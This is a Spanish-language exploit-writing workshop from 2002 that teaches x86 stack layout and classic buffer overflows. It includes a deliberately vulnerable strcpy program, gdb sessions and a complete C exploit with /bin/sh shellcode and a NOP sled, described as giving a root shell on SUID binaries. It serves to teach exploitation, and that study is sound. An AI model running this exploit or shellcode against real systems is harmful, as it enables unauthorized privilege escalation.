Taller de exploits
Anuncio


Taller de exploits Pau Oliva Fora <[email protected]> Octubre, 2002 Introducción Estructuras de datos BIT, NIBBLE, BYTE, WORD, DWORD, PARA, KiloBYTE, MegaBYTE, GigaBYTE NIBBLE == 1111 == 15 en decimal, que es el tamaño mayor en HEX (0Fh) El mayor valor de un BYTE es 11111111 == 255 decimal o 0FFh en HEX 1 WORD == 2 BYTES == 16-bit == 65,535 == 0FFFFh == 1111111111111111 Utilizamos este tamaño para direccionar 16 bits registros: AX, BX, CX, DX, DI, SI, BP, SP, CS, DS, ES, SS, IP DWORD -> 32-bit address (máximo en x86) PARA -> Una @ de mem divisible por 16 se llama "Paragraph Boundary" "Paragraph Boundary": 0, 10h, 20h, 30h... (10h = 16 decimal) 65535 == 64K == 10000h. Entero más grande almacenable en x86 Registros de la CPU i386 ( I ) AX,BX,CX,DX: registros de propósito general ● ES,DS,CS,SS: registros de segmento ● SI,DI,BP: registros índice ● IP,SP,F: registros especiales Estos registros son de 16-bit ● Se dividen en parte alta (8-bit) y baja (8-bit) Los registros de 32-bit tienen una 'E' delante (extended) Más adelante veremos algunos más detalladamente Segmentos i offsets CPU i386 sólo es capaz de ver 1MB de memoria (@ 20-bit) Los registros son de 16-bit Para almacenar una @ de 20-bit usamos 2 registros Un registro para la @ de segmento, y el otro para el offset La @ completa de 1 byte en la cpu se guarda en segmento:offset Normalmente se utiliza DS:SI El segmento nos muestra un bloque de memoria de 64K (paragraph boundary) El offset nos posiciona en la parte correcta de dicho bloque segment address: 0010010000010000---offset address: ----0100100000100010 20-bit address: 00101000100100100010 20-bit address: segment address * 16 + offset address Guardamos datos en un byte llamado Data Tenemos cuatro maneras de acceder a Data: ● 0000h:3Dh ● 0001h:2Dh ● 0002h:1Dh ● 0003h:0Dh Registros de la CPU i386 ( II ) CS: Code Segment, conitene información sobre el programa que se está ejecutando no podemos cambiar su contenido, podemos cambiar su valor saltando a otro registro DS: Data Segment, podemos almacenar la @ de segmento de un dato en este registro SS: Stack Segment, contiene la dirección de segmento donde empieza la pila ES: Extra Segment, nos sirve para especificar una posición de memoria IP: Instruction Pointer, contiene la @ de offset de la siguiente instrucción que se ejecutará. Cada vez que se ejecuta una instrucción, IP se incrementa en el número de bytes que ocupa la instrucción. ● ● ● ● ● CS contiene la dirección de segmento de IP. Combinando CS:IP podemos conocer la @ de 20-bit de la siguiente instrucción La pila (stack) Es un espacio de memoria reservado para los datos que utiliza un programa Tiene estructura LIFO (Last In First Out) SS guarda la @ de segmento del espacio de memória reservado para la pila El registro SP apunta a posiciones de datos concretos dentro de este espacio La pila empieza en SS:0 Cuando la pila esta vacia, SP apunta al final de la pila La pila va de SS:00 a SS:SP Para colocar un dato al principio de la pila utilizamos PUSH Para extraer un dato del principio de la pila utilizamos POP ● El Frame Pointer (FP): - Es un registro virtual que apunta a una dirección fija de la pila (marco) concretamente al "comienzo" de la zona de variables locales de una función - Lo crea el compilador para referenciar variables o parámetros dentro la pila - Cada función tiene su própio FP - En i386 se almacena en el regisro BP ya que así no se modifica el valor de SP Diferencias entre ensamblador de Intel (DOS & WIN) y de AT&T (UNIX) En Intel utilizamos: mov destino, origen push 4 En AT&T utilizamos: movl %origen, %destino pushl $4 En AT&T ponemos el carácter '%' delante de cada registro En AT&T ponemos el carácter '$' delante de cada operador inmediato "movl" indica que estamos moviendo una variable de tipo long Utilizamos "movb" para mover un byte, o "movw" para mover una word, etc... Los comentarios empiezan por '#', mientras que en DOS empiezan por ';' Práctica 1 Copiar el siguiente programa: ● void funcion(int a, int b, int c, int d) { } void main() { int a,b,c,d; funcion(a,b,c,d); } Compilarlo: ● $ gcc -S programa.c -o programa1.s $ gcc -S programa.c -o programa2.s -fomit-frame-pointer Comparar programa1.s y programa2.s ● Código ASM que genera main(): pushl %ebp movl %esp,%ebp subl $24,%esp movl -16(%ebp),%eax pushl %eax # pushl $d movl -12(%ebp),%eax pushl %eax # pushl $c movl -8(%ebp),%eax pushl %eax # pushl $b movl -4(%ebp),%eax pushl %eax # pushl $a call funcion .L3: movl %ebp,%esp popl %ebp ret CALL hace un push de IP a la pila automáticamente El valor de IP almacenado en la pila es lo que se conoce como "return address" o dirección de retorno. Código ASM que genera funcion(): pushl %ebp movl %esp,%ebp .L2: movl %ebp,%esp popl %ebp ret ● Parte marcada en amarillo: Es el proceso "prologo", donde se prepara el stack frame (marco de pila) para la función Se guarda el FP del marco de la función anterior (main) en la pila. Con esto dejamos libre %ebp para que pueda ser reescrito. Parte marcada en verde: Es el proceso proceso "epílogo", se ejecuta despues de cada función y tiene como misión acabar con el marco de pila actual y rescatar el anterior, es decir, dejar todo como estaba antes de ejecutar la función ● Buffer Overflow Concepto de buffer overflow Un buffer es una parte de memoria que se reserva para guardar un dato de un tamaño determinado Un desbordamiento de buffer, o "buffer overflow" ocurre cuando introducimos datos de un tamaño más grande que el que hemos reservado para el buffer Ejemplo 1 #include <string.h> void funcion(char *str) { char buffer[16]; strcpy(buffer, str); } void main() { char bigString[256]; int i; for( i = 0; i < 255; i++) bigString[i] = 'A'; funcion(bigString); } Si compilamos y ejecutamos este programa obtendremos un 'Segmentation fault' o violación de segmento. Esto ocurre por que strcpy() copia el contenido de *str bigString en buffer[] hasta que encuentra un carácter NULL en la string. buffer[] es mucho más pequeño que *str, tiene 16 carácteres, mientras que *str tiene 256, obviamente algo tiene que pasar con los 240 carácteres que sobran. Estos carácteres sobreescribirán las posiciones adyacentes de la pila, esto incluye el Frame Pointer (SFP) y la dirección retorno a IP (RET) almacenadas en la pila. Como hemos rellenado *str con A's y el valor HEX de A és 0x41, la dirección de retorno será ahora 0x41414141 y esto está fuera del espacio de memoria del proceso, es por eso que obtenemos el error de violación de segmento. Practica 2 ● Copiar el siguiente código en C: #include <string.h> void main(int argc, char **argv, char **envp) { char varS[1024]; strcpy(varS, getenv("varT")); } Ahora veremos como escribir un exploit sencillo para explotar el fallo Código en ASM: pushl %ebp movl %esp,%ebp subl $1024,%esp [ ... ] Notese que en la últma linea estamos reservando 1024 bytes en la pila ● Compilar y desensamblar el programa con gdb: $ gcc practica2.c -o practica2 $ export varT=`perl -e"print 'A'x'2048'"` $ gdb practica2 (gdb) break main Breakpoint 1 at 0x8048479 (gdb) run (gdb) disassemble 0x80484a1 <main+49>: ret (gdb) break *0x80484a1 (gdb) cont (gdb) stepi (hasta que se produzca SIGSEV) Repetimos el proceso, fijandonos en el valor de los registros: $ gdb practica2 (gdb) break main Breakpoint 1 at 0x8048479 (gdb) run (gdb) info registers ebp 0xbffff14c 0xbffff14c (gdb) x/5xw 0xbffff14c (ejecutar: help x/) 0xbffff14c: 0xbffff188 0x400363c0 0x00000001 0xbffff1b4 0xbffff15c: 0xbffff1bc ● 0xbffff188 es el valor de EBP antes de ser PUSHeado a la pila ● 0x400363c0 es la dirección de retorno (RET) ● 0x00000001 es argc (el número de argumentos) ● 0xbffff1b4 es argv ● 0xbffff1bc es envp Cuando copiamos 1024 + 8 bytes sobreescrimos la dirección de retorno (RET) con el valor que hayamos puesto en esos 8 bytes, haciendo saltar el flujo de ejecución del programa hacia nuestro código, que hace lo que nosotros queramos (por ejemplo ejecutar una shell) Nuestro código, tendrá que caber en los primeros 1024 bytes, si es mas pequeño llenaremos los primeros carácteres con NOPs, este código es lo que se conoce como shellcode o egg (huevo). Si hacemos que "varT" tenga como valor un montón de NOPs, la shellcode, y una dirección de retorno (RET), podemos conseguir lo que buscamos ;) Y pasamos a la implementación del exploit... #include <stdring.h> #include <stdlib.h> long get_esp(void) { __asm__("movl %esp,%eax\n"); } char *shellcode = "\xeb\x24\x5e\x8d\x1e\x89\x5e\x0b\x33\xd2\x89\x56\x07\x89\x56\x0f" "\xb8\x1b\x56\x34\x12\x35\x10\x56\x34\x12\x8d\x4e\x0b\x8b\xd1\xcd" "\x80\x33\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff/bin/sh"; char varS[1034]; int i; char *varS1; #define STACKFRAME (0xc00 - 0x818) void main(int argc,char **argv,char **envp) { strcpy(varS,"varT="); varS1 = varS+5; while (varS1<varS+1028+5-strlen(shellcode)) *(varS1++)=0x90; while (*shellcode) *(varS1++)=*(shellcode++); *((unsigned long *)varS1)=get_esp()+16-1028-STACKFRAME; printf("%08X\n",*((long *)varS1)); varS1+=4; *varS1=0; putenv(varS); system("/bin/bash"); } Colocamos NOPs (\x90) en varS while (varS1<varS+1034+5-strlen(shellcode)) *(varS1++)=0x90; ● ● Copiamos la shellcode despues de los NOPs while (*shellcode) *(varS1++)=*(shellcode++); ● Finalmente, colocamos la dirección de retorno que calculamos *((unsigned long *)varS1)=get_esp()+16-1028-STACKFRAME; ● Compilar y ejecutar el exploit: $ gcc exploit.c -o exploit $ ./exploit BFFFF140 $ ./practica2 bash# Si el programa tiene el flag SUID y pertenece al usuario root obtendremos una shell de root. Cuando escribamos exploits para sobrebordar un buffer hay que que ir con cuidado con el valor que asignamos a STACKFRAME, ya que de él dependerá nuestro éxito. El siguiente programa imprimirá el valor de ESP antes de que se inicialice el Stack Frame (SF): long get_esp(void) { __asm__("movl %esp,%eax\n"); } void main() { printf("%08X\n",getesp()+4); }